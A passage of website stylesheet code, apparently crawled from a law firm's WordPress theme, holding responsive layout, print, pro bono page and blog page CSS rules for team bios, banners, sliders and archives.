  }
}
/* ==========================================================================
   Section Pro Bon Teasers
   ==========================================================================*/
@media only screen and (max-width: 957px) {
  .section-pb-teasers .pb-row {
    text-align: center;
  }
  .section-pb-teasers .pb-row .spb-teaser {
    margin-right: 13px;
    margin-left: 13px;
  }
  .section-pb-teasers .al-left .bpb-teaser {
    display: block;
    margin-right: auto;
    margin-left: auto;
  }
  .section-pb-teasers .al-left .pb-teaser:last-of-type {
    margin-right: 13px;
  }
}
@media only screen and (max-width: 520px) {
  .section-pb-teasers .pb-row .bpb-teaser {
    width: 100%;
    padding: 0 10px;
  }
}
/* ==========================================================================
   Section NFA's
   ==========================================================================*/
@media only screen and (max-width: 947px) {
  .section-nfa .row-nfa .col-single {
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 12px;
  }
  .section-nfa .row-nfa .col .nfa-block-wrapper {
    margin-bottom: 12px;
  }
}
@media only screen and (max-width: 800px) {
  #cboxLoadedContent .popup-content {
    padding: 20px 12px 10px;
  }
  #cboxLoadedContent .popup-content .popup-wrap .col-1 {
    display: block;
    padding-right: 0;
    margin-bottom: 15px;
  }
  #cboxLoadedContent .popup-content .popup-wrap .col-2 {
    display: block;
  }
}
@media only screen and (max-width: 526px) {
  .section-nfa .row-nfa .col-single {
    display: block;
    width: 225px;
    height: 225px;
  }
}
/* ==========================================================================
   Posts Pages
   ==========================================================================*/
@media only screen and (max-width: 1200px) {
  .prev-next-post {
    top: 10px;
  }

  .prev-next-post.next-post {
    right: 0;
  }

  .prev-next-post.prev-post {
    left: 0;
  }
}
@media only screen and (max-width: 970px) {
  .two-col.frame, .two-col.frame-ex {
    width: 90%;
  }

  .frame-side {
    max-width: 28%;
    padding-right: 50px;
  }

  .frame-main {
    max-width: 72%;
  }
}
@media only screen and (max-width: 856px) {
  .frame-side {
    max-width: 28%;
    padding-right: 25px;
  }
}
@media only screen and (max-width: 775px) {
  .frame-side {
    width: 30%;
  }
}
@media only screen and (max-width: 740px) {
  .frame-side {
    float: none;
    display: block;
    max-width: 100%;
    padding-right: 0;
    display: none;
  }

  .frame-main {
    float: none;
    display: block;
    max-width: 100%;
  }
}
@media only screen and (max-width: 550px) {
  .simple-banner .banner-content {
    padding: 65px 0;
  }
  .simple-banner .banner-content h1 {
    font-size: 32px;
    line-height: 32px;
  }
  .simple-banner .banner-content span {
    font-size: 16px;
    line-height: 16px;
  }
}
@media only screen and (max-width: 400px) {
  .prev-next-post {
    display: none;
  }
}
@media only screen and (max-width: 350px) {
  .latest-posts .frame, .latest-posts .frame-ex {
    width: 100%;
  }
}
/* ==========================================================================
  Practice Area Landing Pages
  ==========================================================================*/
@media only screen and (max-width: 740px) {
  .team-member-highlights-wrap .team-member-hl-box {
    display: block;
    max-width: 100%;
    margin-bottom: 12px;
  }
  .team-member-highlights-wrap .team-member-hl-box:before {
    display: none !important;
  }

  .section-jump .pa-jump-items .area-summary-block .col-one {
    display: block;
    width: 100%;
    padding-right: 0;
    text-align: left;
  }
  .section-jump .pa-jump-items .area-summary-block .col-two {
    width: 100%;
    display: block;
  }
}
/* ==========================================================================
 Team Member Bio Pages
  ==========================================================================*/
@media only screen and (max-width: 970px) {
  .single-team-member .frame-side {
    float: none;
    display: block;
    max-width: 100%;
    width: 100%;
    padding-right: 0;
  }
  .single-team-member .frame-main {
    float: none;
    display: block;
    max-width: 100%;
  }
  .single-team-member .sb-pa {
    width: 230px;
  }
}
@media only screen and (max-width: 790px) {
  .team-member-more-info .more-info-item-box {
    max-width: 100%;
    display: block;
  }
}
@media only screen and (max-width: 740px) {
  .team-member-banner .banner-team-member-info {
    max-width: 300px;
  }
  .team-member-banner .banner-team-member-info > div {
    padding: 12px 10px;
  }

  .team-member-banner {
    height: 450px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 300px;
  }
}
@media only screen and (max-width: 600px) {
  .team-member-banner {
    height: 450px;
    background-image: none !important;
  }
  .team-member-banner .frame, .team-member-banner .frame-ex {
    width: 100%;
  }
  .team-member-banner .banner-team-member-img {
    left: 50%;
    margin-left: -150px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 300px;
  }
  .team-member-banner .banner-team-member-info {
    bottom: 0;
    max-width: 100%;
  }
  .team-member-banner .banner-team-member-info h1 {
    font-size: 22px;
  }
  .team-member-banner .banner-team-member-info .tm-title {
    font-size: 18px;
    margin-bottom: 8px;
  }
  .team-member-banner .banner-team-member-info .banner-buttons {
    margin-top: 15px;
  }

  .single-team-member.postid-337 .team-member-banner .banner-team-member-img, .single-team-member.postid-361 .team-member-banner .banner-team-member-img {
    bottom: 140px;
  }
}
/* ==========================================================================
 Section Home Page Footer
  ==========================================================================*/
@media only screen and (max-width: 750px) {
  .section-home-page-footer .frame, .section-home-page-footer .frame-ex {
    width: 100%;
  }
}
@media only screen and (max-width: 650px) {
  .section-home-page-footer {
    height: auto;
  }
  .section-home-page-footer .frame, .section-home-page-footer .frame-ex {
    width: 100%;
  }
  .section-home-page-footer .content-wrap {
    padding: 50px 0 40px;
  }
  .section-home-page-footer .content-circle {
    border-radius: 0;
    position: relative;
    top: auto;
    left: auto;
    margin-left: auto;
    border: none;
    width: 100%;
    height: 100%;
  }
  .section-home-page-footer .content-circle .inner-circle .fade-block {
    display: none;
  }
  .section-home-page-footer .bg-image-block {
    display: none;
  }
  .section-home-page-footer .triangles {
    display: none;
  }

  .angles.greatest-posts .triangles {
    display: none;
  }

  .section-greatest .content-wrap {
    padding: 40px 0 70px;
  }
}
/* ==========================================================================
  Contact Page
  ==========================================================================*/
@media only screen and (max-width: 875px) {
  .section-contact .location-bubbles .location-bubble-wrapper {
    margin: 28px 28px;
  }
}
@media only screen and (max-width: 810px) {
  .section-contact .frame, .section-contact .frame-ex {
    width: 100%;
  }
  .section-contact h1 {
    margin-bottom: 35px;
  }
  .section-contact .content-wrap {
    padding-top: 45px;
  }
  .section-contact .location-bubbles .location-bubble {
    width: 300px;
    height: 300px;
    padding-left: 18px;
    padding-right: 18px;
  }
  .section-contact .location-bubbles .location-bubble .location-bubble_inner .city {
    font-size: 18px;
  }
}
@media only screen and (max-width: 580px) {
  .section-contact {
    background-image: none !important;
  }
  .section-contact .location-bubbles .location-bubble-wrapper {
    margin-left: auto;
    margin-right: auto;
  }
  .section-contact .content-wrap {
    padding-bottom: 60px;
  }
}
/* ==========================================================================
  Bio Team Page
  ==========================================================================*/
@media only screen and (max-width: 975px) {
  .bio-grid-wrap {
    max-width: 734px !important;
  }
  .bio-grid-wrap form {
    text-align: center;
  }
}
@media only screen and (max-width: 731px) {
  .bio-grid-wrap {
    max-width: 488px !important;
  }
}
@media only screen and (max-width: 550px) {
  .banner-small {
    background-image: none !important;
  }
}
@media only screen and (max-width: 487px) {
  .bio-grid-wrap {
    max-width: 246px !important;
    padding-top: 50px;
  }
  .bio-grid-wrap .grid-item--width2 {
    display: none !important;
  }

  form.searchandfilter li h4 {
    margin-bottom: 12px;
  }
  form.searchandfilter > ul > li {
    display: block;
  }
  form.searchandfilter > ul > li label {
    margin-left: 0;
  }

  form.searchandfilter li.sf-field-search input[type=text] {
    width: 100%;
  }

  form.searchandfilter li.sf-field-reset {
    margin-left: 0 !important;
    position: relative !important;
    left: -8px !important;
  }

  form.searchandfilter li.sf-field-search {
    margin-left: 0 !important;
    position: relative !important;
  }
}
@media only screen and (max-width: 1200px) {
  .section-paralegals {
    padding-left: 0 !important;
    padding-right: 0 !important;
  }
}
@media only screen and (max-width: 750px) {
  .section-paralegals .frame, .section-paralegals .frame-ex {
    width: 100%;
  }
}
/* ==========================================================================
 About Bubbles
  ==========================================================================*/
@media only screen and (max-width: 1020px) {
  .section-rollout, .section-rollout-careers {
    display: none;
  }

  .section-responsive-rollout {
    display: block;
  }
}
/* ==========================================================================
 Special banner
  ==========================================================================*/
@media only screen and (max-width: 710px) {
  .page-template-page-careers .banner-special {
    height: auto;
  }
  .page-template-page-careers .banner-special .content-wrap {
    display: block;
    padding: 40px 0 70px;
  }
  .page-template-page-careers .banner-special .content-wrap .banner-meta {
    display: block;
  }
}
/* ==========================================================================
 Pop Ups
  ==========================================================================*/
@media only screen and (max-width: 600px) {
  #cboxMiddleRight, #cboxMiddleLeft {
    display: none !important;
  }
}
/* ==========================================================================
 Pop Ups
  ==========================================================================*/
@media only screen and (max-width: 1080px) {
  .hide-this {
    opacity: 1 !important;
    top: auto;
  }
}
/* ==========================================================================
   Archive
   ==========================================================================*/
@media only screen and (max-width: 760px) {
  section.archives .frame, section.archives .frame-ex {
    padding-left: 0;
    padding-right: 0;
  }
}
@media only screen and (max-width: 690px) {
  .table-utils #archive-table_length {
    display: block;
    text-align: center;
    float: none !important;
    margin-bottom: 10px;
    padding-left: 0;
  }
  .table-utils #archive-table_filter {
    display: block;
    text-align: center;
    float: none !important;
    padding-right: 0;
  }
}
@media only screen and (max-width: 460px) {
  #archive-table_wrapper {
    display: none;
  }

  section.archives:after {
    content: "To view archive, please view on a desktop or tablet device.";
    display: block;
    text-align: center;
    padding-left: 8px;
    padding-right: 8px;
  }
}
/* ==========================================================================
   WORDPRESS EDITOR STYLES
   ========================================================================== */
/* ==========================================================================
   WordPress WYSIWYG Editor Styles
   ==========================================================================*/
.entry-content img {
  margin: 0 0 1.5em 0;
}

.alignleft, img.alignleft {
  margin-right: 1.5em;
  display: inline;
  float: left;
}

.alignright, img.alignright {
  margin-left: 1.5em;
  display: inline;
  float: right;
}

.aligncenter, img.aligncenter {
  margin-right: auto;
  margin-left: auto;
  display: block;
  clear: both;
}

.alignnone, img.alignnone {
  /*padding:30px 0;*/
  /* not sure about this one */
}

.wp-caption {
  margin-bottom: 1.5em;
  text-align: center;
  padding-top: 5px;
}

.wp-caption img {
  border: 0 none;
  padding: 0;
  margin: 0;
}

.wp-caption p.wp-caption-text {
  line-height: 1.5;
  font-size: 10px;
  margin: 0;
}

.wp-smiley {
  margin: 0 !important;
  max-height: 1em;
}

blockquote.left {
  margin-right: 20px;
  text-align: right;
  margin-left: 0;
  width: 33%;
  float: left;
}

blockquote.right {
  margin-left: 20px;
  text-align: left;
  margin-right: 0;
  width: 33%;
  float: right;
}

/* ==========================================================================
   PRINT
   ========================================================================== */
@media print {
  #site {
    background-color: white;
    margin-top: 0;
  }

  #main-content {
    background-color: transparent;
  }

  header {
    position: relative;
    -webkit-box-shadow: none;
            box-shadow: none;
    border: none;
  }
  header #main-logo {
    top: 10px;
  }
  header .menu-search {
    display: none;
  }

  .frame-side {
    padding-right: 55px;
  }

  .two-col {
    padding: 10px 0;
  }

  .team-member-banner {
    border: none;
    background: none;
    background-color: transparent;
    height: 300px;
    -webkit-box-shadow: none;
            box-shadow: none;
  }
  .team-member-banner .frame, .team-member-banner .frame-ex {
    height: 100%;
  }
  .team-member-banner .banner-team-member-img {
    left: 65px;
  }
  .team-member-banner .banner-team-member-img img {
    width: 190px;
    height: auto;
  }
  .team-member-banner .banner-team-member-info {
    right: 65px;
    bottom: 0px;
  }

  .team-member-highlights-wrap {
    background-color: transparent;
    border: none;
  }
  .team-member-highlights-wrap .team-member-highlights {
    border: none;
    padding: 7px 0;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box {
    max-width: 100%;
    color: #333333 !important;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box .team-member-hl-title {
    color: #333333;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box .team-member-hl-description p {
    color: #333333;
  }
  .team-member-highlights-wrap .team-member-highlights .team-member-hl-box:before, .team-member-highlights-wrap .team-member-highlights .team-member-hl-box:after {
    display: none;
  }
  .team-member-highlights-wrap .team-member-highlights:before, .team-member-highlights-wrap .team-member-highlights:after {
    display: none;
  }

  .team-member-bio-nav {
    display: none;
  }

  .latest-posts {
    display: none;
  }

  .team-member-more-info {
    background-color: transparent;
    padding: 10px 0;
    border: none;
  }
  .team-member-more-info:before, .team-member-more-info:after {
    display: none;
  }
  .team-member-more-info .more-info-item-box {
    max-width: 100%;
    display: block;
  }
  .team-member-more-info .more-info-item-box .more-info-item-desc {
    color: #333333;
  }
  .team-member-more-info .more-info-item-box .more-info-item-desc-hidden {
    display: block;
    color: #333333;
  }
  .team-member-more-info .more-info-item-box .link-no-arrow {
    display: none;
  }

  footer {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/maintenance.css?ver=1768625294
body_size: 1205
content:
.page-template-page-our-people .sf-input-radio {
    display: none;
}

.page-template-page-our-people .sf-label-radio {
    border: 1px solid #e0e0e0 !important;
    cursor: pointer;
    padding: 5px 5px !important;
    font-size: 12px;
    font-weight: 700;
    text-transform: uppercase;
    font-family: "Archivo Narrow", sans-serif;
    color: #C45500 !important;
}

@media only screen and (max-width: 975px) {
    .bio-grid-wrap form {
        text-align: left !important;
    }
}


.home .slick-track {
    background-color: rgba(20, 54, 94, 0.85);
}

.team-member-slider-container .slick-track {
  display: flex;
  justify-content: flex-end;
}

.team-member-slider-container .slick-slide {
  margin-top: auto;
}

.team-member-slider-container .team-slide {
  display: block !important;
}

.section-rollout .row-bubble-main .bubble-main .text {
    color: white;
}

.section-practice-area .practice-area-wrapper .practice-area-box a h2 {
    color: white;
}

.arrow_box {
    background: #C45500;
}

.arrow_box:before {
    border-bottom-color: #C45500;
}

.arrow_box:after {
    border-top-color: #C45500;
}

.chosen-container .chosen-single {
    color: #C45500 !important;
}

a.chosen-single:after {
    content: url(https://hangley.lndo.site/wp-content/uploads/2023/10/Vector-14.png);
    position: absolute;
    width: 100%;
    left: 90%;
}

.chosen-container .chosen-results .active-result.highlighted {
    background-color: #C45500 !important;
}

form.searchandfilter li.sf-field-reset a {
    color: #C45500 !important;
}

.bio-name-wrap {
    font-size: 25px;
    background-color: rgba(81, 117, 157, .8);
}

a.btn.orange {
    background-color: #C45500;
    border: 1px solid #C45500;
}

.simple-banner .banner-content .divider {
  display: none;
}

.simple-banner .banner-content .banner-author {
  display: none;
}

.section-rollout-careers .row-bubble-main .open .bubble-main {
    background-color: #EF8B22 !important;
}

.section-rollout-careers .row-bubble-main .bubble-wrapper-careers .bubble-main:hover {
    cursor: pointer;
    background-color: #EF8B22 !important;
}

.page-template-template-news-landing .section-pa-banner a .title-box .title-meta h1 {
    font-size: 23px;
    color: white;
    margin: 0 20px;
}

.page-template-template-news-landing .section-posts .filter-nav {
    text-align: center;
    margin-bottom: 45px;
    display: flex;
    flex-direction: row;
    justify-content: center;
    align-items: center;
}

.home-page-jumper {
  height: 195px;
}

@media only screen and (max-width: 767px) {
  .page-template-template-news-landing .section-posts .filter-nav {
    flex-direction: column;
  }
}

.page-template-template-news-landing .section-posts .filter-nav span {
    font-size: 20px;
}

.page-template-template-news-landing .section-posts .filter-nav ul li a {
  font-size: 16px;
}

@media only screen and (max-width: 600px) {
  .single-team-member.postid-337 .team-member-banner .banner-team-member-img,
  .single-team-member.postid-361 .team-member-banner .banner-team-member-img {
    bottom: 0;
  }
}

.section-practice-page-footer > .frame > .content-wrap > p {
  color: #fff;
}

.iframe-container {
  overflow: hidden;
  padding-top: 56.25%;
  position: relative;
}
.iframe-container iframe {
  border: 0;
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
}


.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap {
  display:flex;
  flex-direction:column;
  justify-content: center;
  align-items:center;
}

.section-home-page-footer .content-circle .inner-circle .content-circle-wrap > .inner-circle-wrap > a {
margin-bottom:10px;
}

.page-template-template-dei .section-posts h2 {
  text-align: center;
}

.page-template-template-dei .frame-main { 
  float: none;
  max-width: 100%;
  display: block;
}

.page-template-template-dei .content-wrap {
  padding: 80px 0;
}

.page-template-template-dei .content-wrap-posts {
  padding: 0;
}

.page-template-template-dei .latest-posts {
  background-color: transparent;
}

.search_highlight {
  background-color: #ffc;
  font-weight: bold;
}

.team-member-banner .banner-team-member-img img {
  max-width: 400px;
}

/* News Archive on Mobile */

@media only screen and (max-width: 460px) {
  .category-news #archive-table_wrapper {
    display: block;
  }
  
  .category-news .table-container {
    overflow-x: scroll;
  }

  .category-news #archive-table_filter label {
    align-items: center;
    display: flex;
    flex-direction: column;
    gap: 20px;
  }

  .category-news section.archives .dataTables_wrapper .dataTables_filter label:after {
    content: none;
    display: none;
  }

  .category-news .table-container .archive-table {
    min-width: 600px;
  }

  .category-news section.archives:after {
    content: none;
    display: none;
  }

  .category-news .dataTables_paginate > span {
    display: none;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/pro-bono.css?ver=0.3
body_size: 1554
content:
.page-template-page-pro-bono-redesign .two-column-team-grid-container, .three-column-team-grid-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  justify-content: center;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-content {
  display: none;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-content.active {
  display: block;
}
.page-template-page-pro-bono-redesign .three-column-team-grid-container .single-team-member, .two-column-team-grid-container .single-team-member {
  display: flex;
  flex-direction: row;
  align-items: center;
}
.page-template-page-pro-bono-redesign .angles .tri-left {
  border-bottom: 800px solid #E4F1FD;
}
.page-template-page-pro-bono-redesign .angles .tri-right {
  border-bottom: 800px solid #E4F1FD;
}
.page-template-page-pro-bono-redesign .slick-track {
  display: flex;
  align-items: center;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 45px;
  margin-right: 45px;
  /*&:not(:first-child) {
   .pro-bono-large-slide {
   margin-left: 70px;
   }
   }*/
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide {
  max-width: 712px;
  max-height: 593px;
  width: 100%;
  height: 100%;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-content {
  display: flex;
  flex-direction: row;
  background: #92AFD0;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-content img {
  width: 385px;
  height: 561px;
  object-fit: cover;
  margin-left: -39px;
  margin-top: 16px;
  margin-bottom: 16px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper {
  display: flex;
  flex-direction: column;
  align-self: flex-end;
  margin-left: 60px;
  margin-bottom: 50px;
  margin-right: 28px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper h2 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 600;
  line-height: 40px;
  /* 111.111% */
  text-transform: uppercase;
  margin-bottom: 21px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-large-slide .pro-bono-large-slide-wrapper h5 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-right: 57px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides {
  display: flex;
  flex-direction: column;
  row-gap: 40px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide {
  max-width: 487px;
  width: 100%;
  height: 330px;
  max-height: 100%;
  background: #29486C;
  display: flex;
  align-items: flex-end;
  outline: 0.75px solid black;
  outline-offset: 11px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide:nth-child(2) {
  background: #152840;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content {
  display: flex;
  flex-direction: column;
  padding: 0 37px 60px 60px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h2 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 36px;
  font-style: normal;
  font-weight: 600;
  line-height: 40px;
  /* 111.111% */
  text-transform: uppercase;
  margin-bottom: 21px;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h5 {
  color: #FFF;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 24px;
  font-style: normal;
  font-weight: 400;
  line-height: normal;
  margin-bottom: 0;
}
.page-template-page-pro-bono-redesign .slick-track .pro-bono-slider-container .pro-bono-stack-slides .single-stack-slide .pro-bono-medium-slide-content h5 + a {
  margin-top: 18px;
}
.page-template-page-pro-bono-redesign #people-grid {
  margin: 130px 0;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex {
  max-width: 1200px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container {
  display: flex;
  flex-direction: row;
  justify-content: center;
  column-gap: 20px;
  flex-wrap: wrap;
  row-gap: 15px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person {
  display: flex;
  flex-direction: row;
  align-items: center;
  color: #2F4869;
  column-gap: 5px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person img {
  max-width: 75px;
  width: 100%;
  border-radius: 999px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person h2 {
  letter-spacing: -1px;
  font-size: 40px;
  font-weight: 600;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person-mobile {
  display: none;
  flex-direction: row;
  align-items: center;
  color: #2F4869;
  column-gap: 5px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-person-mobile img {
  max-width: 75px;
  width: 100%;
  border-radius: 999px;
}
.page-template-page-pro-bono-redesign #people-grid .frame-ex .people-container .single-member-content {
  display: none;
}
.single-member-content {
  max-width: 1000px;
  width: 100%;
  padding: 50px 100px;
}
.single-member-content .modal-close-button {
  position: relative;
  display: flex;
  flex-direction: row;
  justify-content: flex-end;
  margin-bottom: 30px;
}
.single-member-content .member-content-container h2 {
  margin-bottom: 45px;
  color: #2F4869;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 55px;
  font-style: normal;
  font-weight: 600;
  line-height: 65px;
  text-transform: uppercase;
}
.single-member-content .member-content-container .member-content-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  column-gap: 25px;
}
.single-member-content .member-content-container .member-content-wrapper img {
  border-radius: 999px;
  max-width: 240px;
}
.single-member-content .member-content-container .member-content-wrapper p {
  margin-bottom: 0;
  color: #000;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 35px;
  font-style: normal;
  font-weight: 400;
  line-height: 45px;
}
#pro-bono-highlights {
  position: relative;
  z-index: 3;
  background-color: #E4F1FD;
  padding: 100px 20px 100px 20px;
}
#pro-bono-highlights .pro-bono-headline-container {
  margin-bottom: 32px;
}
#pro-bono-highlights .pro-bono-headline-container h2 {
  color: #2F4869;
  font-family: "Archivo Narrow", sans-serif;
  font-size: 65px;
  font-style: normal;
  font-weight: 600;
  line-height: 65px;
  /* 100% */
  text-transform: uppercase;
  margin-bottom: 10px;
}
#pro-bono-highlights .pro-bono-headline-container p {
  color: #333;
  font-family: "ElegantGaramondBT-Roman", serif;
  font-size: 30px;
  font-style: italic;
  font-weight: 400;
  line-height: 26px;
  width: 62%;
}
#pro-bono-highlights .slide-wrapper {
  display: flex;
  flex-direction: row;
  align-items: center;
  width: 100%;
  justify-content: space-between;
  margin-top: 15px;
}
#pro-bono-highlights .slide-wrapper .slide-controls {
  display: flex;
  flex-direction: row;
  column-gap: 25%;
}
#pro-bono-highlights .slide-wrapper .slide-count p {
  margin: 0;
  font-family: "Archivo Narrow", sans-serif;
}
#pro-bono-highlights .slick-list {
  overflow: visible;
}
/*.fancybox-container.closed {
 display: none;
 }*/
.fancybox-is-open .fancybox-bg {
  opacity: 0.2;
}
/*.fancybox-close-small {
 display: none;
 }*/
@media only screen and (max-width: 650px) {
  .people-container {
    margin-bottom: 15px;
  }
  .single-person {
    width: 100%;
    display: none !important;
  }
  .single-person-mobile h2 {
    font-size: 28px;
    letter-spacing: -1px;
  }
  .single-person-mobile {
    display: flex !important;
    width: 100%;
  }
}
/*@media only screen and (max-width: 650px) {
 .page-template-page-pro-bono-redesign .frame-ex {
 width: 80%;
 }                
 }*/
@media only screen and (max-width: 450px) {
  .pro-bono-large-slide-wrapper h5 {
    margin-right: 0px !important;
  }
}
@media only screen and (max-width: 767px) {
  .slide .pro-bono-large-slide-wrapper h2 {
    margin-bottom: 11px !important;
  }
  .slide .pro-bono-large-slide-wrapper {
    margin-bottom: 16px !important;
    margin-right: 18px !important;
    margin-left: 30px !important;
  }
  .slide .pro-bono-medium-slide-content {
    padding: 0 27px 30px 30px !important;
  }
  .slide h2 {
    font-size: 30px !important;
    line-height: 35px !important;
  }
  .slide h5 {
    font-size: 24px !important;
    line-height: normal !important;
  }
  .pro-bono-headline-container h2 {
    font-size: 45px !important;
    line-height: 40px !important;
  }
  .pro-bono-headline-container p {
    font-size: 30px !important;
    line-height: 26px !important;
    width: 100% !important;
  }
  .pro-bono-large-slide-content img {
    width: 100% !important;
    height: 100% !important;
    max-height: 201px;
    margin-left: -15px !important;
  }
  .pro-bono-large-slide-content {
    flex-direction: column !important;
  }
}
.small-slides + .large-slides {
  margin-left: 39px;
}


--- FILE ---
content_type: text/css
request_url: https://www.hangley.com/wp-content/themes/push10custom/blog.css?ver=0.3
body_size: 3517
content:
.logo-full {
    width: 110px !important;
}

.page-template-template-blog .section-pa-banner .triangles {
    border-bottom-color: white;
}

.logo-short {
    width: 93px !important;
}

.addtoany_share_save_container img {
    max-width: 21px;
    max-height: 16px;
}

.addtoany_share_save_container p {
    font-size: 12px;
    text-transform: uppercase;
    font-family: "Archivo Narrow", sans-serif;
    font-weight: 600;
    position: relative;
    color: #B34E00;
    line-height: 100%;
    letter-spacing: 0.84px;
    margin-left: 10px;
    margin-bottom: 30px;
    margin-top: 10px;
}

.addtoany_share_save_container .a2a_kit .a2a_button_facebook, .a2a_kit .a2a_button_twitter, .a2a_kit .a2a_button_linkedin {
    max-width: 21px;
    max-height: 16px;
}

form.searchandfilter li h4 {
    font-weight: 700;
}

.page-template-template-blog .chosen-container-single .chosen-single div {
    display: none;
}






.page-template-template-blog .section-pa-banner .frame {
    max-width: 1400px;
    z-index: 9;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame {
        max-width: 975px;
        z-index: 9;
    }
}

.page-template-template-blog .section-pa-banner .tri-right {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 690px solid transparent;
    border-right: 690px solid transparent;
    border-bottom: 800px solid #ffffff;
    transform: rotate(42deg);
    display: block;
    left: 50%;
    bottom: -575px;
    z-index: 3;
}

.page-template-template-blog .section-pa-banner .tri-left {
    content: "";
    position: absolute;
    width: 0;
    height: 0;
    border-left: 690px solid transparent;
    border-right: 690px solid transparent;
    border-bottom: 800px solid #ffffff;
    transform: rotate(317deg);
    display: block;
    right: 50%;
    bottom: -575px;
    z-index: 3;
}


.page-template-template-blog .section-pa-banner .frame p {
    color: white;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container {
    display: flex;
    flex-direction: row;
    column-gap: 5%;
    align-items: flex-start;
    justify-content: center;
    top: 45%;
    position: relative;
    transform: translateY(-50%);
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
    width: 32%;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
        width: 43%;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content {
        width: 100%;
    }
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content .blog-tag {
    font-family: "ElegantGaramondBT-Italic", serif;
    margin-bottom: 13px;
    font-size: 18px;
    line-height: 28px;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content h1 {
    font-family: "Archivo Narrow", sans-serif;
    color: white;
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px; /* 105.263% */
    text-transform: uppercase;
}

.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-content .blog-banner-body {
    font-family: "ElegantGaramondBT", serif;
    color: white;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 28px;
}


.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
    max-width: 675px;
    width: 100%;
    outline: 1px solid #CCC;
    outline-offset: -10px;
    height: 400px;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
        max-width: 400px;
        height: 280px;
    }
}

@media only screen and (max-width: 767px) {
    .page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post {
        display: none;
    }
}


.page-template-template-blog .section-pa-banner .frame .blog-banner-container .blog-banner-featured-post .featured-post-frame {
    height: 100%;
}

.page-template-template-blog .blog-archive {
    z-index: 3;
    margin: 100px 0;
}

.page-template-template-blog .blog-archive .frame {
   max-width: 1200px;
}

@media only screen and (max-width: 1200px) {
    .page-template-template-blog .blog-archive .frame {
       max-width: 975px;
    }
}

.page-template-template-blog .blog-archive .frame h2 {
    text-align: center;
    margin-bottom: 35px;
    font-family: "ElegantGaramondBT-Italic", serif;
    text-transform: none;
    font-weight: 400;
    font-size: 45px;
}


.page-template-template-blog .blog-archive .blog-archive-container {
    margin-bottom: 200px;
}

.page-template-template-blog .blog-archive .blog-archive-container .single-blog-card {
    display: flex;
    flex-direction: row;
